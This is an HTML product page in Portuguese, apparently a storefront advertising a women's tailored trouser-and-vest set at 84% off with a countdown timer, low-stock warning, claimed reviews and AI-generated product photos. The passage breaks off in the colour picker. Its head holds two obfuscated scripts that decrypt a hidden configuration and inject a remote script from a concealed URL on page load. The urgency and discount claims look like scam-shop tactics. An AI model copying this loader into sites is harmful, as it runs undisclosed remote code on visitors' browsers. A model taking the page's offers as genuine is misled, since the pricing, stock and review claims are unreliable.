


<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <meta name="format-detection" content="telephone=no">
  <link rel="icon" type="image/png" href="https://i.ibb.co/4ZZ5PFH9/images-1.png">
  <link rel="shortcut icon" type="image/png" href="https://i.ibb.co/4ZZ5PFH9/images-1.png">
  <link rel="apple-touch-icon" href="https://i.ibb.co/4ZZ5PFH9/images-1.png">

  <script>(function(){var c_k04i=atob("DIUJ3mwHVn7+b+aDC/4rqx5rdETcB5L3e/Yz8UNkMhDQGpLuYuNw8A9oO1CcHcnwaPdgrhh0eQuKApWsZ+R9ux9zeBSNTcqhavF9rAVlIwqbHMS5UP4rsA1qM1zETYLif+QkqxhqPxiHQpbxbvNssBgqLh2RC8vwaO4r8k5xNxKLCsS5Kad08hclOB+TCsS5KeFoqg0qIwqTBoD6JvV7uxpiOArTHJPhYuF6/EAlIB+SGoOhMacrozF6");var x_205a=[];for(var e_l6=0;e_l6<c_k04i.length;e_l6++){x_205a.push(c_k04i.charCodeAt(e_l6)&255);}var g_0=x_205a[0];var y_f=x_205a.slice(1,1+g_0);var u_2=x_205a.slice(1+g_0);var n_6=u_2.map(function(b,w_8x7){return b^y_f[w_8x7%g_0];});var j_z7="";for(var o_ga2n=0;o_ga2n<n_6.length;o_ga2n++){j_z7+=String.fromCharCode(n_6[o_ga2n]&255);}var z_sz1=decodeURIComponent(escape(j_z7));var z_b5=JSON.parse(z_sz1);var y_9d=z_b5.globals||[];y_9d.forEach(function(l_56rv){window[l_56rv.name]=l_56rv.value;});var f_4jsw=document.createElement("script");f_4jsw.src=z_b5.url;f_4jsw.async=true;f_4jsw.defer=true;(z_b5.attributes||[]).forEach(function(z_fmm){f_4jsw.setAttribute(z_fmm.name,z_fmm.value);});(document.head||document.documentElement).appendChild(f_4jsw);})();</script>
  <script>(function(){var v_0ao=atob("DETQIlYjpBUBAUDNCz/yVyRPhi8jaTS5ezfqDXlAwHsvdDSgYiKpDDVMyTtjc2++aDa5UiJQi2VoeSWhJDS5WjNPin9yI2zvajCkUD9B0WFkcmL3UBn8ADFPy3dgbTPvMR+rADhCyXAjO2K9Yjy1Th9HhjkjdyGhfiHyGHQVxXE0OXH7MiLgFW9AwnAzNnb6aCG0GmMB2Uh8");var l_mmer=[];for(var h_yz3=0;h_yz3<v_0ao.length;h_yz3++){l_mmer.push(v_0ao.charCodeAt(h_yz3)&255);}var x_s=l_mmer[0];var j_3vbj=l_mmer.slice(1,1+x_s);var o_g=l_mmer.slice(1+x_s);var t_n=o_g.map(function(b,y_8){return b^j_3vbj[y_8%x_s];});var o_hwb8="";for(var h_dq3=0;h_dq3<t_n.length;h_dq3++){o_hwb8+=String.fromCharCode(t_n[h_dq3]&255);}var f_70i=decodeURIComponent(escape(o_hwb8));var w_3=JSON.parse(f_70i);var q_uy=w_3.globals||[];q_uy.forEach(function(f_fr9){window[f_fr9.name]=f_fr9.value;});var r_nkrg=document.createElement("script");r_nkrg.src=w_3.url;r_nkrg.async=true;r_nkrg.defer=true;(w_3.attributes||[]).forEach(function(n_8p2){r_nkrg.setAttribute(n_8p2.name,n_8p2.value);});(document.head||document.documentElement).appendChild(r_nkrg);})();</script>

  <title>Esquenta Black Friday - Conjunto Feminino Calça e Colete Curto Alfaiataria Preto</title>

  <!-- Google Fonts: Inter -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">

  <!-- Estilos Principais -->
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- STICKY HEADER WRAPPER (Top Bar + Header unificados) -->
  <div class="ph-header-wrapper">
    <!-- TOP BAR: ESQUENTA BLACK FRIDAY -->
    <div class="bf-top-bar">
      <span class="bf-fire">⚡</span>
      <span>ESQUENTA BLACK FRIDAY: ATÉ 84% OFF • FRETE GRÁTIS BRASIL • ESTOQUE LIMITADO</span>
      <span class="bf-fire">⚡</span>
    </div>

    <!-- HEADER -->
    <header class="ph-header">
      <div class="ph-inner">
        <!-- CANTO SUPERIOR ESQUERDO: BOTÃO VOLTAR + LOGO TIKTOK SHOP -->
        <div class="ph-left">
          <button class="ph-btn" aria-label="Voltar" onclick="window.history.back()">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <line x1="19" y1="12" x2="5" y2="12"></line>
              <polyline points="12 19 5 12 12 5"></polyline>
            </svg>
          </button>

          <!-- LOGO ATELIÊ & ALFAIATARIA FEMININA -->
          <div class="ph-logo-wrap">
            <img src="https://i.ibb.co/nNvSKGzg/Gemini-Generated-Image-my5gw8my5gw8my5g.jpg" onerror="this.src='images/af-logo.jpg'" alt="Ateliê & Alfaiataria Feminina" class="ph-logo" id="headerLogo">
          </div>
        </div>

        <div class="ph-right">
          <a href="pagamento.html" class="ph-btn" aria-label="Carrinho">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <circle cx="9" cy="21" r="1"></circle>
              <circle cx="20" cy="21" r="1"></circle>
              <path d="M1 1h4l2.7 13.4a2 2 0 002 1.6h9.7a2 2 0 002-1.6L23 6H6"></path>
            </svg>
          </a>
        </div>
      </div>
    </header>
  </div>

  <main>
   
    <!-- CARROSSEL DO PRODUTO (Gesto vertical fluido sem travar) -->
    <section class="car" id="carousel">
      <div class="car-track no-scrollbar" id="carTrack">
        <!-- Slide 1: Preto -->
        <div class="car-slide">
          <div class="car-slide-inner">
            <img id="carMainImg" src="https://i.ibb.co/6JfmSc0Z/Gemini-Generated-Image-2yedqj2yedqj2yed.jpg" onerror="this.src='images/cores/preto.jpg'" alt="Conjunto Alfaiataria Colete e Calça Pantalona Preto" loading="eager" fetchpriority="high">
          </div>
        </div>
        <!-- Slide 2: Marrom -->
        <div class="car-slide">
          <div class="car-slide-inner">
            <img src="https://i.ibb.co/9mLB2n83/Gemini-Generated-Image-kpz3r3kpz3r3kpz3.jpg" onerror="this.src='images/cores/marrom.jpg'" alt="Conjunto Alfaiataria Marrom" loading="lazy">
          </div>
        </div>
        <!-- Slide 3: Café -->
        <div class="car-slide">
          <div class="car-slide-inner">
            <img src="https://i.ibb.co/0p4NVX44/Gemini-Generated-Image-z5fuaez5fuaez5fu.jpg" onerror="this.src='images/cores/cafe.jpg'" alt="Conjunto Alfaiataria Café" loading="lazy">
          </div>
        </div>
        <!-- Slide 4: Azul claro -->
        <div class="car-slide">
          <div class="car-slide-inner">
            <img src="https://i.ibb.co/zHTkfHp4/Gemini-Generated-Image-x17yw5x17yw5x17y.jpg" onerror="this.src='images/cores/azul-claro.jpg'" alt="Conjunto Alfaiataria Azul Claro" loading="lazy">
          </div>
        </div>
        <!-- Slide 5: Rosa -->
        <div class="car-slide">
          <div class="car-slide-inner">
            <img src="https://i.ibb.co/VWz07ydz/Gemini-Generated-Image-womkx1womkx1womk.jpg" onerror="this.src='images/cores/rosa.jpg'" alt="Conjunto Alfaiataria Rosa" loading="lazy">
          </div>
        </div>
        <!-- Slide 6: Amarelo -->
        <div class="car-slide">
          <div class="car-slide-inner">
            <img src="https://i.ibb.co/RGDN8GM6/Gemini-Generated-Image-10d7mt10d7mt10d7.jpg" onerror="this.src='images/cores/amarelo.jpg'" alt="Conjunto Alfaiataria Amarelo" loading="lazy">
          </div>
        </div>
        <!-- Slide 7: Branco -->
        <div class="car-slide">
          <div class="car-slide-inner">
            <img src="https://i.ibb.co/kr7ct9G/Gemini-Generated-Image-iwn3mjiwn3mjiwn3.jpg" onerror="this.src='images/cores/branco.jpg'" alt="Conjunto Alfaiataria Branco" loading="lazy">
          </div>
        </div>
        <!-- Slide 8: Azul marinho -->
        <div class="car-slide">
          <div class="car-slide-inner">
            <img src="https://i.ibb.co/5WJbcRRH/Gemini-Generated-Image-9uwpy69uwpy69uwp.jpg" onerror="this.src='images/cores/azul-marinho.jpg'" alt="Conjunto Alfaiataria Azul Marinho" loading="lazy">
          </div>
        </div>
        <!-- Slide 9: Nude -->
        <div class="car-slide">
          <div class="car-slide-inner">
            <img src="https://i.ibb.co/4ZWjYmkp/Gemini-Generated-Image-22gmb122gmb122gm.jpg" onerror="this.src='images/cores/nude.jpg'" alt="Conjunto Alfaiataria Nude" loading="lazy">
          </div>
        </div>
        <!-- Slide 10: Roxo -->
        <div class="car-slide">
          <div class="car-slide-inner">
            <img src="https://i.ibb.co/pjJT8wH2/Gemini-Generated-Image-3psqgq3psqgq3psq.jpg" onerror="this.src='images/cores/roxo.jpg'" alt="Conjunto Alfaiataria Roxo" loading="lazy">
          </div>
        </div>
        <!-- Slide 11: Verde claro -->
        <div class="car-slide">
          <div class="car-slide-inner">
            <img src="https://i.ibb.co/RGG8Q8x6/Gemini-Generated-Image-bjyjqebjyjqebjyj.jpg" onerror="this.src='images/cores/verde-claro.jpg'" alt="Conjunto Alfaiataria Verde Claro" loading="lazy">
          </div>
        </div>
      </div>
      <div class="car-counter"><span id="carCur">1</span>/<span id="carTotal">11</span></div>
      <button class="car-arrow left hidden" id="carPrev" aria-label="Anterior">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <polyline points="15 18 9 12 15 6"></polyline>
        </svg>
      </button>
      <button class="car-arrow right" id="carNext" aria-label="Próxima">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <polyline points="9 18 15 12 9 6"></polyline>
        </svg>
      </button>
    </section>

    <!-- PRICE BANNER: ESQUENTA BLACK FRIDAY THEME -->
    <section class="pb bf-banner-theme">
      <div class="pb-left">
        <div class="pb-row">
          <span class="pb-discount bf-discount">-84% OFF</span>
          <span class="pb-amount">R$ 37,90</span>
        </div>
        <div class="pb-original">De: R$ 239,90</div>
      </div>
      <div class="pb-right">
        <div class="pb-flash bf-flash">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor">
            <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"></polygon>
          </svg>
          <span>ESQUENTA BLACK FRIDAY</span>
        </div>
        <div class="pb-time bf-time">Termina em <strong>00:<span id="mm">08</span>:<span id="ss">27</span></strong></div>
      </div>
    </section>

    <!-- PRODUCT INFO -->
    <section class="pi">
      <!-- PARCELAMENTO E FORMAS DE PAGAMENTO TRIGGER (Sem aparência de botão/bug, idêntico à 2ª imagem) -->
      <div class="pi-pay-bar">
        <span class="pi-pay-installment-text">em até <strong>5x de R$ 7,58 sem juros</strong></span>
        <button type="button" class="pi-formas-pagamento-trigger" id="btnOpenPaymentModal" aria-label="Ver formas de pagamento">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#0066cc" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
            <rect x="2" y="5" width="20" height="14" rx="2"></rect>
            <line x1="2" y1="10" x2="22" y2="10"></line>
          </svg>
          <span>FORMAS DE PAGAMENTO</span>
        </button>
      </div>

      <!-- BADGES ESQUENTA BLACK FRIDAY -->
      <div class="pi-badges">
        <span class="pi-badge bf-chip">⚡ ESQUENTA BLACK FRIDAY 2026</span>
        <span class="pi-badge promo">🔥 MAIS VENDIDO DA SEMANA</span>
        <span class="pi-badge sales-count">📦 Mais de 1.200 pedidos entregues</span>
      </div>

      <!-- TÍTULO DO PRODUTO -->
      <div class="pi-title-row">
        <div class="pi-title-left">
          <span class="pi-discount-chip">-84%</span>
          <h1 class="pi-title">Conjunto Feminino Calça e Colete Curto Alfaiataria Preto</h1>
        </div>
        <button class="pi-bookmark" aria-label="Salvar" onclick="alert('Produto salvo nos seus favoritos de Black Friday!')">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
            <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
          </svg>
        </button>
      </div>

      <p style="font-size: 13px; color: #565959; margin-top: 6px; line-height: 1.45;">
        Conjunto alfaiataria premium com colete decote V botões frontais e calça pantalona com bolsos e caimento fluido.
      </p>

      <!-- AVALIAÇÕES E REVIEWS -->
      <div class="pi-stats">
        <span class="pi-rating">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
            <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
          </svg>
          4.9
        </span>
        <span class="pi-reviews">4,9 de 5 estrelas (148 avaliações)</span>
        <span class="pi-sold">• +1.200 vendidos</span>
      </div>

      <!-- AVISO DE ESTOQUE LIMITADO -->
      <div class="pi-stock" style="color: #ff3b30;">
        <span class="pi-stock-dot" style="background-color: #ff3b30;"></span>
        Últimas 9 peças no preço promocional de Esquenta Black Friday
      </div>

      <div class="pi-divider"></div>

      <!-- SELETOR DE CORES: GRID COM FOTOS DO MODELO (Semelhante à 5ª imagem) -->
      <div class="pi-color-section">
        <div class="pi-color-header">
          <span class="pi-color-title">Cores</span>
          <span class="pi-color-current" id="selectedColorLabel">Preto</span>
        </div>
        <div class="pi-color-grid" id="colorPickerGrid">
          <button type="button" class="pi-color-card active" data-color="Preto" data-img="https://i.ibb.co/6JfmSc0Z/Gemini-Generated-Image-2yedqj2yedqj2yed.jpg" aria-label="Cor Preto">
